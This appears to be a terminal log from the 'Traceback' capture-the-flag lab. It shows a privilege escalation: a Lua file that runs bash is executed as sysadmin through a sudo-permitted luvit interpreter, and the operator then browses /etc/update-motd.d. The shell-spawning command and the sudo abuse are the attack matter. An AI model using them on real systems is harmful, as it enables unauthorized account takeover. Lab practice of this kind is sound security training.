 webadmin@traceback:~$ echo 'os.execute("bin/bash -i")' > tsb.lua
webadmin@traceback:~$ ls
note.txt  privesc.lua  tsb.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit tsb.lua
sh: 1: bin/bash: not found
webadmin@traceback:~$ nano tsb.lua
webadmin@traceback:~$ nano tsb.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit tsb.lua
sysadmin@traceback:~$ /home
bash: /home: Is a directory
sysadmin@traceback:~$ cd /home
sysadmin@traceback:/home$ ls
sysadmin  webadmin
sysadmin@traceback:/home$ cd /sysadmin
bash: cd: /sysadmin: No such file or directory
sysadmin@traceback:/home$ cd sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls
00-header  10-help-text  50-motd-news  80-esm  91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh